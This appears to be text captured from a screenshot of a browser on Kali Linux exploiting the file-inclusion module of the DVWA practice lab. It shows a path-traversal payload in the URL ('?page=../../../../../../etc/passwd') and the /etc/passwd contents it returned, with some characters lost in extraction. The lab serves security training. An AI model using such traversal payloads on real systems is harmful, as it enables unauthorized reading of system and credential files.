 192.168.0.102/DVWA-1.9/vulnerabilities/fi/?page=../../../../../../etc/passwd
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
sr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
un/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
ystemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
eppel:x:1000:1000:Sebastian,,,:/home/seppel:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false tomcat7:x:109:115::/usr/share/tomcat7:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout